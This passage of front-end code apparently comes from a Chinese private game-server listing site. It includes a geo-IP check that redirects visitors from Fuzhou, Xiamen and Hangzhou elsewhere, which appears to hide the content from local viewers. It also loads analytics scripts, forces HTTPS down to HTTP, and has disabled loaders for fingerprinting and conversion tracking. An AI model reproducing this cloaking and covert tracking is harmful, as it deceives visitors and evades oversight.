        var isTargetDomain = /^(www\.)?gm5\.com$/.test(host);
        var targetUrl = 'http://gm5.com/index';

        // 2. 只有域名符合，才初始化遮罩和请求逻辑
        if (isTargetDomain) {
            // 创建遮罩并显示
            var loading = document.createElement('div');
            loading.id = 'jump-loading';
            document.documentElement.appendChild(loading);
            loading.style.display = 'flex'; // 显示遮罩

            // 3. 封装 AJAX 函数
            function ajax(url, successCallback, errorCallback) {
                var xhr = new XMLHttpRequest();
                xhr.open('GET', url, true);
                xhr.timeout = 3000;
                xhr.setRequestHeader('Accept', 'application/json');

                xhr.onload = function() {
                    if (xhr.status >= 200 && xhr.status < 300) {
                        try {
                            var response = JSON.parse(xhr.responseText.trim());
                            successCallback(response);
                        } catch (e) {
                            errorCallback(e);
                        }
                    } else {
                        errorCallback(new Error(`状态码: ${xhr.status}`));
                    }
                };

                xhr.onerror = xhr.ontimeout = function() {
                    errorCallback(new Error('网络错误/超时'));
                };

                xhr.send();
            }

            // 4. 发起 IP 接口请求（仅域名符合时执行）
            var jumpCompleted = false;
            ajax('https://api.7sf.com/api/ord/?getip', 
                function(result) {
                    jumpCompleted = true;
                    // 验证城市字段
                    var city = (result.city || '').trim();
                    console.log('获取到的城市:', city);

                    // 满足城市条件则跳转，否则显示页面
                    if ((city === '福州' || city === '厦门' || city === '杭州') && window.location.href !== targetUrl) {
                        window.location.replace(targetUrl);
                    } else {
                        loading.remove(); // 不跳转，移除遮罩
                    }
                },
                function(error) {
                    jumpCompleted = true;
                    console.error('接口请求出错:', error);
                    loading.remove(); // 出错也移除遮罩
                }
            );

            // 5. 超时兜底：防止遮罩一直显示
            setTimeout(() => {
                if (!jumpCompleted) {
                    jumpCompleted = true;
                    loading.remove();
                    console.error('跳转逻辑超时，显示页面');
                }
            }, 5000);
        } else {
            // 域名不符合，不执行任何请求，直接显示页面
            console.log('域名不符合条件，无需跳转判断');
        }
    </script>
	
	<!-- 统计代码保持异步加载 -->
	<script>
		// ;;; 统计代码
		var _hmt = _hmt || [];
		var _czc = _czc || [];
		
		function loadStatScript(src) {
			var script = document.createElement("script");
			script.src = src;
			if (typeof script.async !== 'undefined') {
				script.async = true;
			}
			var firstScript = document.getElementsByTagName("script")[0];
			if (firstScript && firstScript.parentNode) {
				firstScript.parentNode.insertBefore(script, firstScript);
			} else {
				(document.head || document.body || document.documentElement).appendChild(script);
			}
		}

		loadStatScript("https://hm.baidu.com/hm.js?b49b3c6ce3bafcf5bd3af8c31cd2e7e0");
		loadStatScript("https://s4.cnzz.com/z.js?id=1281372209&async=1");
		loadStatScript("https://s4.cnzz.com/z.js?id=1281377150&async=1");
		loadStatScript("https://v1.cnzz.com/z.js?id=1281377152&async=1");
	</script>
	
	<script>
		// ;;; 重要参数配置
		var WebsiteCode = 'GM5';
		// 针对导航站，代理之前的真实地址（去导航站查看对应配置）
		var proxyBeforeUrl = 'gm5.com';
		// 源站地址（用于页面加载采集数据失败时，保底显示）
		var orgDataUrl = 'http://gm5888.698st.com/';
		
		// 无条件记录一次进站数据
		setTimeout(function() {
			// 暂时已取消
			return;
			var xhr;
			try {
			  if (window.XMLHttpRequest) {
				xhr = new XMLHttpRequest();
			  } else {
				xhr = new ActiveXObject("Msxml2.XMLHTTP") || new ActiveXObject("Microsoft.XMLHTTP");
			  }
			} catch (e) {
			  console.error("创建XHR请求失败：", e);
			  xhr = null;
			}

			xhr.onreadystatechange = function() {
			  if (xhr.readyState === XMLHttpRequest.DONE) {
				if (xhr.status >= 200 && xhr.status < 300) {
				  console.log("无条件POST成功：", xhr.responseText);
				} else {
				  console.error("无条件POST失败：", xhr.status);
				}
			  }
			};

			xhr.open("POST", "https://ocpc888.999sky.com/api/ocpc/?0", true);

			var postData = {
				'WebsiteCode': WebsiteCode,
				'referrer': document.referrer || '',
				'webUrl': window.location.href || '',
				'vUrl': window.location.href || '',
				'linkText': '访问首页202512051925',
				'ocpcText': '进站',
				'deviceid': '未获取'
			};

			// 发送请求
			xhr.send(JSON.stringify(postData));
		}, 300);

		var currentUrl = window.location.href || '';

		/**
		 * 查找 currentUrl 是否包含 /proxy/对应WebsiteCode的小写/
		 * 因为从导航站过来的都是用代理的方式进行 iframe 嵌套，由于 http https 不一致的原因，用了反向代理
		 * 导致js获取到的页面地址是代理地址，所以需要转化回来
		 */
		var proxyPattern = '/proxy/' + WebsiteCode.toLowerCase() + '/';

		if (currentUrl.indexOf(proxyPattern) !== -1) {
			currentUrl = proxyBeforeUrl;
		}

		/**
		 * 去掉所有参数和锚点
		 * 不然访问游戏的链接会出现类似情况（无法正常跳转） http://***.com/?_t=176406322/vurl/?v=http://***.com
		 */
		currentUrl = currentUrl.split('?')[0].split('#')[0];
		
		// 去掉右边的 /
		currentUrl = currentUrl.replace(/\/+$/, '');
		// 如果左边没有 http:// 或 https://，去掉左边的 // 然后加上 http://
		if (currentUrl.indexOf('http://') === -1 && currentUrl.indexOf('https://') === -1) {
			// 去掉开头的 //
			currentUrl = currentUrl.replace(/^\/+/, '');
			// 加上 http://
			currentUrl = 'http://' + currentUrl;
		}
		
		/**
		 * 如果当前页面是https协议访问时，替换成http协议，启用66端口
		 * 原因：https iframe http 时 会报错，所以这里强制换成http+端口的形式（仅换成http不行，因为浏览器会自动使用https）
		 * 记得给服务器绑定相应域名+66端口（也可以是其它端口）
		 */
		var isHttps = false;
		if (typeof currentUrl === 'string' && currentUrl) {
			isHttps = currentUrl.substring(0, 8) === 'https://';
		}
		if (isHttps && currentUrl) {
		  try {
			// 标准URL解析：直接改协议+端口（最可靠）
			const urlObj = new URL(currentUrl);
			urlObj.protocol = 'http:';       // HTTPS转HTTP
			urlObj.port = '66';              // 强制设为66端口
			currentUrl = urlObj.href;
		  } catch (e) {
			// 降级处理：仅做「删原有端口 → 换协议 → 加66端口」，只改域名部分
			let newUrl = currentUrl
			  .replace(/(:\d+)(?=\/|\?|#|$)/, '') // 移除原有端口（兼容/?#结尾，覆盖所有场景）
			  .replace(/^https:\/\//i, 'http://');// 转HTTP（忽略大小写）
			
			const urlParts = newUrl.split('/');
			if (urlParts.length >= 3) {
			  urlParts[2] = `${urlParts[2]}:66`; // 仅在域名后加66端口
			  newUrl = urlParts.join('/');
			}
			currentUrl = newUrl;
		  }
		}
		
		/**
		 * 来路处理
		 * 注意：多级嵌套需要在head里设置(无敏感信息时才采用) <meta name="referrer" content="unsafe-url">
		 * 否则只能得到网址，得不到整体参数
		 */
		var currentReferrer = document.referrer || '';	// 访问游戏时会在地址里传此参数
		var currentReferrerOrg = currentReferrer;		// 用于ocpc回传
		// 解码前校验，避免URIError
		try {
		  currentReferrer = decodeURIComponent(currentReferrer.split('?')[0] || '');
		} catch (e) {
		  console.error('来路地址解码失败：', e);
		  // 解码失败则用原始值
		  currentReferrer = currentReferrer.split('?')[0] || '';
		}
		
		// ;;; OCPC脚本加载
		var ocpcListenWebsiteCode = WebsiteCode || '未配置';
		var ocpcTheFirstVisitNc = '访问首页';
		var ocpcReferrerUpOneLevel = currentReferrerOrg;

		function loadScript(src, timeout = 3000) {
			// 暂时已取消
			return;
			return new Promise((resolve, reject) => {
				const script = document.createElement('script');
				let isResolved = false;
				script.async = false;
				script.src = src;

				const timeoutTimer = setTimeout(() => {
					if (isResolved) return;
					isResolved = true;
					reject(new Error('timeout'));
				}, timeout);

				const handleLoad = () => {
					if (isResolved) return;
					isResolved = true;
					clearTimeout(timeoutTimer);
					resolve();
				};

				const handleError = () => {
					if (isResolved) return;
					isResolved = true;
					clearTimeout(timeoutTimer);
					reject(new Error('load_error'));
				};

				script.onload = handleLoad;
				script.onerror = handleError;
				if (script.attachEvent) {
					script.attachEvent('onload', handleLoad);
					script.attachEvent('onerror', handleError);
				}

				document.head.appendChild(script);
			});
		}

		// 加载jQuery（3秒超时，失败则终止后续）
		loadScript('//ocpc888.999sky.com/js/public/Jquery-v3.6.0.js', 3000)
			.then(() => {
				// 验证jQuery是否加载成功（通过全局变量）
				if (window.jQuery && window.$) {
					console.log('jQuery加载成功->开始加载OCPC脚本');
					// 继续加载后续脚本

					loadScript('//ocpc888.999sky.com/js/public/fingerprint2.min.js')
						.then(() => loadScript(`//ocpc888.999sky.com/js/ocpcListen.js?rnd=${Math.random()}`));
				} else {
					throw new Error('jquery_not_available');
				}
			})
			.catch((err) => {
				console.warn('jQuery加载失败/超时:', err.message);
			});
	</script>

    <style>
		/* 全局变量 */
		:root {
			--wxgame: 1330px;
		}
        .adsqq-Content {
            height: 30px;
            background: rgba(0, 0, 0, 0.382);
            padding: 10px 20px;
            display: flex;
            text-align: center;
            flex-wrap: wrap;
            gap: 12px;
            align-items: center;
            justify-content: center;
            border-bottom: solid 1px #333;
        }

        .adsqq-item {
            padding: 6px 10px;
            cursor: pointer;
            font-size: 12px;
            color: #fff;
        }

        .adsqq-item:hover {
            color: yellow;
        }

        /* 复制成功提示样式 */
        .copy-success-tip {
            position: fixed;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            background: rgba(0, 0, 0, 0.8);
            color: white;
            padding: 10px 20px;
            border-radius: 4px;
            z-index: 1000;
            font-size: 14px;
        }

        .filter-menu {
            height: 30px;
            background: rgba(0, 0, 0, 0.382);
            padding: 10px 20px;
            display: flex;
            flex-wrap: wrap;
            gap: 10px;
            align-items: center;
        }

        .filter-btn {
            padding: 6px 12px;
            background: linear-gradient(to bottom, #843118, #623c30);
            border: 1px solid rgb(114, 103, 92);
            border-radius: 4px;
            cursor: pointer;
            font-size: 12px;
            color: #fff;
            transition: all 0.3s ease;
            white-space: nowrap;
            flex-shrink: 1;
            min-width: fit-content;
        }

        .filter-btn:hover {
            background: yellow;
            color: #000;
			text-decoration: none;
        }

        .filter-btn.active {
            border-color: orange;
        }

        /* 搜索输入框样式 */
        .filter-menu input[type="text"] {
            padding: 6px 10px;
            border: 1px solid #ddd;
            border-radius: 4px;
            font-size: 12px;
            width: 150px;
            outline: none;
            transition: border-color 0.3s ease;
        }

        .filter-menu input[type="text"]:focus {
            border-color: #4361ee;
        }

        body {
            font-family: 'Microsoft YaHei', sans-serif;
            font-size: 12px;
            margin: 0;
            background-color: rgb(4, 14, 16);
            background-image: url('res/bg.jpg');
            background-size: 100% auto;
            background-size: cover;
            background-attachment: fixed;
            box-sizing: border-box;
        }
		
		.top-alink-bg {
			width: 100%;
			min-width: var(--wxgame);
			height: 28px;
			background: rgba(0,0,0,0.382);
			display: flex;
			justify-content: center;
		}

		.top-alink {
			position: relative;
			display: flex;
			justify-content: flex-end;
			align-items: center;
			width: var(--wxgame);
			height: 100%;
			color: #fff;
			font-size: 14px;
			
		}
		
		.top-alink a {
			margin-right: 30px;
			cursor: pointer;
			color: #fff;
		}
		.top-alink a:hover {
		  color: yellow;
		}
		.top-alink a:last-child {
		  margin-right: 0;
		}
		
        .container {
            width: 1330px;
            margin: 0 auto;
            overflow: hidden;
        }

        .top-bar {
            height: 260px;
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: space-between;
            padding: 10px 20px;
        }

        .top-row {
            position: relative;
            display: flex;
            justify-content: space-between;
            align-items: center;
            width: 1330px;
            height: 180px;
        }

        .notice-text {
            position: absolute;
            width: 100%;
            bottom: -3px;
            left: -65px;
            font-size: 12px;
            color: rgb(255, 173, 12);
            text-align: center;
            text-shadow: 3 3 3px rgba(0, 0, 0, 0.8);
        }

        .notice-text span {
            padding: 6px 12px;
            border-radius: 3px;
        }

        .bottom-row {
            width: 1330px;
            height: 100px;
        }

        #logo {
            flex: 1;
            height: 180px;
            background-image: url('res/sol.png');
            background-repeat: no-repeat;
            background-size: auto 100%;
            background-position: center calc(50%);
        }

        /* 炫彩按钮样式 */
        #seoqq {
            /* 尺寸 */
            width: 275px;
            height: 60px;

            /* 使用 flexbox 实现内容（文字）在容器内水平和垂直居中 */
            display: flex;
            justify-content: center;
            align-items: center;

            /* 文字样式 */
            /* 字体大小使用 vw (视口宽度单位) 实现自适应。可以根据需要调整系数 */
            font-size: calc(12px + 0.382vw);
            color: white;
            /* 文字颜色为白色，确保在彩色背景上清晰可见 */
            text-align: center;
            /* 确保多行文字居中 */
            line-height: 1.2;
            /* 控制行间距 */

            /* 背景设置为一个动态的线性渐变 */
            background: linear-gradient(90deg,
                    #ff0000,
                    /* 红色 */
                    #ff7d00,
                    /* 橙红色 */
                    #ffff00,
                    /* 黄色 */
                    #ff7d00,
                    /* 橙红色 */
                    #ff0000
                    /* 红色 */
                );
            /* 将背景设为背景图，以便可以移动 */
            background-size: 400% 400%;
            background-clip: border-box;
            -webkit-background-clip: text;
            /* 关键：将背景裁剪到文字区域 (WebKit 浏览器) */
            -webkit-text-fill-color: transparent;
            /* 关键：使文字填充为透明，显示背景 (WebKit 浏览器) */
            /* 对于 Firefox 等其他浏览器，如果需要支持，可能需要不同的方法或接受非渐变文字 */

            /* 添加边框和阴影，增加立体感 */
            border: 1px solid #ffffff33;
            /* 半透明白色边框 */
            border-radius: 5px;
            /* 圆角 */
            box-shadow: 0 4px 15px rgba(0, 0, 0, 0.2),
                inset 0 2px 5px rgba(255, 255, 255, 0.3);
            /* 外阴影和内阴影 */

            /* 光标变为手型，表示可点击 */
            cursor: pointer;

            /* 动画 */
            animation: rainbowText 8s ease infinite;
        }

        /* 定义背景移动的动画 */
        @keyframes rainbowText {
            0% {
                background-position: 0% 50%;
            }

            50% {
                background-position: 100% 50%;
            }

            100% {
                background-position: 0% 50%;
            }
        }

        /* 悬停效果 (可选) */
        #seoqq:hover {
            transform: translateY(-2px);
            /* 轻微上移 */
            box-shadow: 0 6px 20px rgba(0, 0, 0, 0.3);
            animation-play-state: paused;
            /* 悬停时暂停动画 */
			text-decoration: none;
        }

        /* 点击效果 (可选) */
        #seoqq:active {
            transform: translateY(0);
            box-shadow: 0 2px 10px rgba(0, 0, 0, 0.2) inset;
        }

        #plus16 {
            width: 80px;
            height: 100px;
            background-image: url('res/16.png');
            background-repeat: no-repeat;
            background-size: 100% 100%;
        }

        #download-box {
            width: 100%;
            height: 100%;
            background-image: url('res/box-download-btn.png');
            background-repeat: no-repeat;
            background-size: 100% auto;
            background-position: center center;
        }

        #download-box a {
            display: block;
            width: 100%;
            height: 100%;
            text-decoration: none;
        }

        .table-wrapper {
            box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
            padding: 0px;
            height: 0;
            overflow: hidden;
        }

        table {
            width: 100%;
            border-collapse: collapse;
            border-spacing: 0;
            table-layout: fixed;
            border: 1px solid rgb(184, 104, 60);
        }

        th,
        td {
            color: #000;
            text-align: center;
            border-bottom: 1px solid rgb(184, 104, 60);
            border-left: 1px solid rgb(184, 104, 60);
            white-space: nowrap;
            padding: 0 5px;
            overflow: hidden;
        }

        th:first-child,
        td:first-child {
            border-left: none;
        }

        tr {
            background: #fff;
            height: 28px;
            line-height: 28px;
        }

        th {
            background: linear-gradient(to bottom, #843118, #623c30);
            color: #fff;
            position: sticky;
            top: 0;
            font-weight: bold;
        }

        tr:hover {
            background: yellow;
        }

        img {
            max-height: 24px;
            vertical-align: middle;
        }
		
        .no-data {
            padding: 40px;
            text-align: center;
            color: #6c757d;
        }

        .no-more {
            padding: 15px;
            text-align: center;
            color: #999;
            font-size: 12px;
        }

        .bottom-bar {
			margin: 0 auto;
			width: var(--wxgame);
            height: 130px;
            display: flex;
            text-align: center;
			line-height: 1.6;
			justify-content: center;
			align-items: center;
            color: #ccc;
            margin-top: 20px;
        }

        /* 所有链接默认黑色 */
        a {
            color: #000;
            text-decoration: none;
        }

        /* 鼠标移动到链接上时变为红色 */
        a:hover {
            color: #ff0000;
            text-decoration: underline;
        }

		.unselectable {
			user-select: none;
			-webkit-user-select: none; /* Safari */
			-moz-user-select: none; /* Firefox */
			-ms-user-select: none; /* IE/Edge */
		}
		
        /* 原始版本的css */
        table.gamelist tr.jtth td {
            background: linear-gradient(to bottom, #ecd9ca, #ffffff);
        }

        table.gamelist tr.jtth:hover td {
            background-color: #FFFF00;
            background: linear-gradient(to bottom, #FFFF00, #ffffff);
        }

        table.gamelist tr.jtjp td {
            background-color: #8adaf4;
            background: linear-gradient(to bottom, #ffffff, #f3ebca);
        }

        table.gamelist tr.jtjp:hover td {
            background-color: #FFFF00;
            background: linear-gradient(to bottom, #FFFF00, #ffffff);
        }

        table.gamelist tr.thwd td {
            background-color: #FFFFFF;
        }

        table.gamelist tr.thwd:hover td {
            background-color: #FFFF00;
            background: linear-gradient(to bottom, #FFFF00, #ffffff);
        }

        table.gamelist td.r {
            color: #e54202;
        }

        table.gamelist tr.txtj td {
            background: linear-gradient(to bottom, #ffffff, #cadcf3);
        }

        table.gamelist tr.txtj:hover td {
            background-color: #FFFF00;
            background: linear-gradient(to bottom, #FFFF00, #ffffff);
        }

        table.gamelist tr.txgd td {
            background: linear-gradient(to bottom, #ffffff, #cadcf3);
        }

        table.gamelist tr.txgd:hover td {
            background-color: #FFFF00;
            background: linear-gradient(to bottom, #FFFF00, #ffffff);
        }

        table.gamelist tr.mtth td {
            background-color: #FFFFFF;
        }

        table.gamelist tr.mtth:hover td {
            background-color: #FFFF00;
            background: linear-gradient(to bottom, #FFFF00, #ffffff);
        }

        table.gamelist tr.thgd td {
            background-color: #caf1f3;
            background: linear-gradient(to bottom, #e6edf1, #dbe1f3);
        }

        table.gamelist tr.thgd:hover td {
            background-color: #FFFF00;
            background: linear-gradient(to bottom, #FFFF00, #ffffff);
        }

        .r {
            color: red;
        }

        .b {
            color: blue;
        }
    </style>
	
</head>

<body>
	<div class="top-alink-bg">
		<div class="top-alink">
        <a href="javascript:location.reload();">首页</a>
        <a href="https://www.pull-man.com/abouts/contact.html" target="_blank">扑满授权</a>
        <a href="https://www.szxuw.com/index/cooperation/index.html" target="_blank">旭玩授权</a>
		</div>
	</div>
    <div class="container">
        <div class="top-bar">
            <div class="top-row">
                <div id="plus16"></div>
                <div id="logo"></div>
                <div class='unselectable' id="seoqq" onclick="copyToClipboard('772442006', '已复制QQ号: 772442006')"><a>收SEO排名量<br />QQ 772442006</a></div>
                <div class="notice-text"><span>根据国家新闻出版署《关于防止未成年人沉迷游戏的通知》本站所有游戏需进行实名认证</span></div>
            </div>

            <div class="bottom-row">
                <div id="download-box"><a download ocpctext='下载GM5传奇盒子' href='http://t.gm5.com/lgbox/?yaoqingma=666666' target='_blank'></a>
                </div>
            </div>
        </div>

        <div class="adsqq-Content" id="adsqqContent">
        </div>

        <div class="filter-menu" id="filterMenu">
        </div>

        <div class="table-wrapper" id="tableWrapper">
            <table id="gameTable" class="gamelist">
                <thead>
                    <tr>
                        <th width="5%">星级</th>
                        <th width="15%">服务器名</th>
                        <th width="15%">服务器IP</th>
                        <th width="10%">开机时间</th>
                        <th width="10%">线路类型</th>
                        <th>详细版本介绍</th>
                        <th width="10%">客服QQ</th>
                        <th width="5%">游戏主页</th>
                    </tr>
                </thead>
                <tbody id="tableBody">
                </tbody>
            </table>
        </div>
    </div>

    <div class="bottom-bar" id="bottom-bar">
        拒绝盗版游戏 注意自我保护 谨防受骗上当 适度游戏益脑 沉迷游戏伤身 合理安排时间 享受健康生活
        <br />*注释：网站数据匀采集互联网，有不良信息举报，请联系我们，将会尽快核实处理，站长邮箱：772442006@qq.com
        <br />Copyright 2025 All Rights Reserved.
        <br />福建中泓传奇科技有限公司
    </div>

    <script>
        // 创建广告QQ显示内容
        function createAdsQQContent() {
            var adsqqContent = document.getElementById('adsqqContent');

            adQQsArr.forEach(function (item) {
                var qqItem = document.createElement('div');
                qqItem.className = 'adsqq-item';
                qqItem.textContent = `${item.nc}：${item.qq}`;

                qqItem.addEventListener('click', function () {
                    copyToClipboard(item.qq, `已复制 ${item.nc} 的QQ号: ${item.qq}`);
                });

                adsqqContent.appendChild(qqItem);
            });
        }

		// ;;; -----------------------------------------------
		// ;;; 以上代码各站各有不同
		// ;;; -----------------------------------------------
		</script>
		
		<script>
		// ;;; 以下代码各站完全相同
		// ;;; -----------------------------------------------
        // 创建筛选菜单
        function createFilterMenu() {
            var searchContainer = document.createElement('div');
            searchContainer.style.cssText = `
				display: flex;
				align-items: center;
				gap: 5px;
				margin-left: auto;
			`;

            var searchInput = document.createElement('input');
            searchInput.type = 'text';
            searchInput.placeholder = '输入关键词搜索...';
            searchInput.style.cssText = `
				padding: 6px 10px;
				border: 1px solid #ddd;
				border-radius: 4px;
				font-size: 12px;
				width: 150px;
				outline: none;
			`;

            var searchBtn = document.createElement('a');
            searchBtn.textContent = '搜索';
            searchBtn.className = 'filter-btn';
            searchBtn.style.cssText = `
				white-space: nowrap;
				flex-shrink: 0;
			`;

            var performSearch = () => {
                var keyword = searchInput.value.trim();
                if (keyword) {
                    filterData(keyword);
                }
            };

            searchBtn.onclick = performSearch;
            searchInput.onkeypress = (e) => {
				if (e.key === 'Enter' || e.keyCode === 13) {
					e.preventDefault();
					searchBtn.click();
				}
            };

            searchContainer.appendChild(searchInput);
            searchContainer.appendChild(searchBtn);
			
			// 监听输入框的搜索关键词（方便回传数据时使用）
			searchInput.addEventListener('input', function() {
				// 防抖计时器
				var debounceTimer;
				clearTimeout(debounceTimer);
				var inputValue = this.value.trim();
				// 延迟赋值
				debounceTimer = setTimeout(() => {
				  searchBtn.setAttribute('ocpctext', inputValue);
				}, 100);
			});
			
            var tagsContainer = document.createElement('div');
            tagsContainer.style.cssText = `
				display: flex;
				flex-wrap: wrap;
				gap: 6px;
				flex: 1;
				min-width: 0;
			`;
			
            // 👇 根据 tagsArr 长度计算合适的 gap 和 padding
            var tagCount = tagsArr.length;

            // 定义响应式规则
            var menuGap, btnPadding;
            if (tagCount <= 10) {
                menuGap = '12px';
                btnPadding = '6px 12px';
            } else if (tagCount <= 15) {
                menuGap = '10px';
                btnPadding = '6px 10px';
            } else if (tagCount <= 20) {
                menuGap = '8px';
                btnPadding = '6px 8px';
            } else {
                menuGap = '6px';
                btnPadding = '6px 6px';
            }

            // 动态设置 filter-menu 的 gap
            config.filterMenu.style.gap = menuGap;

            // 遍历创建按钮
            tagsArr.forEach(function (tag) {
                var btn = document.createElement('a');
                btn.className = 'filter-btn';
                btn.textContent = tag;
				btn.setAttribute('ocpctext', '点击标签');

                // 动态设置每个按钮的 padding
                btn.style.padding = btnPadding;
                btn.style.whiteSpace = 'nowrap';
                btn.style.flexShrink = '1';
                btn.style.minWidth = 'fit-content';

                if (tag === '全部') {
                    btn.classList.add('active');
                }

                btn.onclick = function () {
                    filterData(tag);
                    searchInput.value = '';
                };

                tagsContainer.appendChild(btn);
            });

            config.filterMenu.appendChild(tagsContainer);
            config.filterMenu.appendChild(searchContainer);
        }

		// 循环监控加载脚本：当前小时 → 当前上一小时 → 昨日同小时（兼顾命中率和速度）
		function loadAdListDataJs() {
		  return new Promise((resolve, reject) => {
			// 生成目标时间（当前时间）
			var targetDate = new Date();
			var retryCount = 0;
			var maxRetries = 3; // 固定3次尝试，不额外扩展
			// 记录初始小时（用于最后切换到昨日同小时时恢复原小时）
			var initialHour = targetDate.getHours();

			// 核心加载函数（最多重试2次，共3次尝试）
			function attemptLoad() {
			  // 超过最大尝试次数则拒绝
			  if (retryCount >= maxRetries) {
				var errorMsg = `已尝试3次（当前小时+当前上一小时+昨日同小时），均加载失败`;
				console.error(errorMsg);
				reject(new Error(errorMsg));
				return;
			  }

			  // 格式化日期：YYYYMMDD-HH（例如：20251106-14）
			  var year = targetDate.getFullYear();
			  var month = String(targetDate.getMonth() + 1).padStart(2, '0');
			  var day = String(targetDate.getDate()).padStart(2, '0');
			  var hour = String(targetDate.getHours()).padStart(2, '0');
			  var dateStr = `${year}${month}${day}-${hour}`;
			  
			  // 脚本路径：cdata/adlist-data-YYYYMMDD-HH.js?v=时间戳（每分钟更新）
			  var timestamp = Math.floor(Date.now() / (1 * 60 * 1000));
			  var version = timestamp;
			  var scriptSrc = `cdata/adlist-data-${dateStr}.js?v=${version}`;

			  console.log(`正在尝试加载第${retryCount + 1}个脚本: ${scriptSrc}`);

			  var script = document.createElement('script');
			  script.src = scriptSrc;
			  script.async = true;

			  // 状态标记：避免重复触发
			  var isResolved = false;
			  var isRejected = false;
			  var loadCompleted = false;

			  // 1. 脚本下载完成（onload）
			  script.onload = () => {
				console.log(`脚本${dateStr}下载完成，等待执行校验`);
				loadCompleted = true;
				// 延迟10ms确保执行错误能被捕获
				setTimeout(() => {
				  if (!isRejected) {
					isResolved = true;
					console.log(`脚本${dateStr}加载+执行成功`);
					resolve();
				  }
				}, 10);
			  };

			  // 2. 脚本下载失败（404/网络错误）
			  script.onerror = (error) => {
				if (!isRejected) {
				  isRejected = true;
				  console.error(`脚本${dateStr}下载失败:`, error);
				  // 重试逻辑：按顺序切换目标时间
				  switch (retryCount) {
					case 0:
					  // 第1次失败（当前小时）→ 尝试当前上一小时
					  targetDate.setHours(targetDate.getHours() - 1);
					  break;
					case 1:
					  // 第2次失败（当前上一小时）→ 尝试昨日同小时（恢复初始小时，日期减1天）
					  targetDate.setDate(targetDate.getDate() - 1); // 切换到昨日
					  targetDate.setHours(initialHour); // 恢复初始小时（同小时）
					  break;
				  }
				  retryCount++;
				  setTimeout(attemptLoad, 10); // 10ms快速重试
				}
			  };

			  // 3. 监听全局错误，捕获脚本执行错误（语法/逻辑错误）
			  function handleGlobalError(errorEvent) {
				if (errorEvent.filename === script.src) {
				  if (!isRejected) {
					isRejected = true;
					console.error(`脚本${dateStr}执行错误:`, errorEvent.error);
					// 执行失败遵循相同重试逻辑
					switch (retryCount) {
					  case 0:
						targetDate.setHours(targetDate.getHours() - 1); // 当前上一小时
						break;
					  case 1:
						targetDate.setDate(targetDate.getDate() - 1);
						targetDate.setHours(initialHour); // 昨日同小时
						break;
					}
					retryCount++;
					setTimeout(attemptLoad, 10);
				  }
				  window.removeEventListener('error', handleGlobalError);
				}
			  }

			  // 先移除之前的监听器
			  window.removeEventListener('error', handleGlobalError);
			  // 添加全局错误监听器
			  window.addEventListener('error', handleGlobalError);

			  // 4. 超时处理（1秒超时，快速失败）
			  var timeout = 1000;
			  setTimeout(() => {
				if (!isResolved && !isRejected) {
				  isRejected = true;
				  console.error(`脚本${dateStr}加载超时`);
				  window.removeEventListener('error', handleGlobalError);
				  script.remove();
				  // 超时遵循相同重试逻辑
				  switch (retryCount) {
					case 0:
					  targetDate.setHours(targetDate.getHours() - 1); // 当前上一小时
					  break;
					case 1:
					  targetDate.setDate(targetDate.getDate() - 1);
					  targetDate.setHours(initialHour); // 昨日同小时
					  break;
				  }
				  retryCount++;
				  setTimeout(attemptLoad, 10);
				}
			  }, timeout);

			  // 插入脚本开始下载
			  document.head.appendChild(script);
			}

			// 启动第一次加载（先试当前小时）
			attemptLoad();
		  });
		}

        // 复制到剪贴板函数
        function copyToClipboard(copyVal, text) {
            var textarea = document.createElement('textarea');
            textarea.value = copyVal;
            textarea.style.position = 'fixed';
            textarea.style.opacity = '0';
            document.body.appendChild(textarea);
            textarea.select();

            try {
                var successful = document.execCommand('copy');
                if (successful) {
                    showCopySuccess(copyVal, text);
                }
            } catch (err) {
                console.error('复制失败: ', err);
            }

            document.body.removeChild(textarea);
        }

        // 显示复制成功提示
        function showCopySuccess(copyVal, text) {
            var tip = document.createElement('div');
            tip.className = 'copy-success-tip';
            tip.textContent = text;

            document.body.appendChild(tip);

            setTimeout(() => {
                document.body.removeChild(tip);
            }, 1800);
        }

        // 优化的数据处理函数
        function shuffleArray(array) {
            for (var i = array.length - 1; i > 0; i--) {
                var j = Math.floor(Math.random() * (i + 1));
                [array[i], array[j]] = [array[j], array[i]];
            }
            return array;
        }

		/**
		 * 创建全屏遮挡iframe
		 * @param {string} url - iframe要加载的地址
		 */
		function createFullScreenIframe(url) {
		  // 1. 创建遮罩层（防止iframe加载失败时露出页面）
		  var mask = document.createElement('div');
		  mask.style.cssText = `
			position: fixed;
			top: 0;
			left: 0;
			width: 100vw;
			height: 100vh;
			background: #000;
			z-index: 998; /* 比iframe低一层，iframe加载成功后会覆盖 */
		  `;

		  // 2. 创建iframe
		  var iframe = document.createElement('iframe');
		  iframe.src = url;
		  // 全屏样式（覆盖整个屏幕，无法滚动/关闭）
		  iframe.style.cssText = `
			position: fixed;
			top: 0;
			left: 0;
			width: 100vw;
			height: 100vh;
			border: none;
			z-index: 999;
			overflow: hidden;
		  `;

		  iframe.setAttribute('frameborder', '0');
		  // 禁止用户选中/拖拽iframe
		  iframe.style.pointerEvents = 'auto'; // 允许iframe内部交互
		  mask.style.pointerEvents = 'none'; // 遮罩层不拦截点击

		  // 4. 处理iframe加载失败的情况
		  iframe.onerror = () => {
			console.error('iframe加载失败，显示备用遮罩');
			mask.innerHTML = '<div style="color: #fff; text-align: center; margin-top: 50vh; transform: translateY(-50%);">服务暂时不可用，请稍后再试</div>';
		  };

		  // 5. 添加到页面
		  document.body.appendChild(mask);
		  document.body.appendChild(iframe);

		  // 禁止页面滚动（防止用户滚动页面露出内容）
		  document.body.style.overflow = 'hidden';

		  // 监听页面卸载时移除iframe（避免内存泄漏）
		  window.addEventListener('beforeunload', () => {
			mask.remove();
			iframe.remove();
			document.body.style.overflow = '';
		  });
		}

        // 等待数据加载完成
        function waitForData(callback) {
            if (typeof tagsArr !== 'undefined' && typeof adlistData !== 'undefined') {
                console.log('数据加载完成:', {
                    tagsArr长度: tagsArr.length,
                    adlistData长度: adlistData.length
                });
                callback();
            } else {
                setTimeout(function () { waitForData(callback); }, 30);
            }
        }

		// ;;; --------> 加载列表数据 ---------------------
        // 高端性能优化方案
		// 1.动态获得当前批次加载多少条数据
		// 2.监控性能
		class PerformanceOptimizer {
			constructor() {
				// 性能指标存储
				this.metrics = {
					renderTimes: [],    // 记录每次渲染耗时
				};
				this.scrollSpeed = 0;	// 当前滚动速度(像素/秒)
			}

			/**
			 * 监控滚动速度 - 用于感知用户交互强度
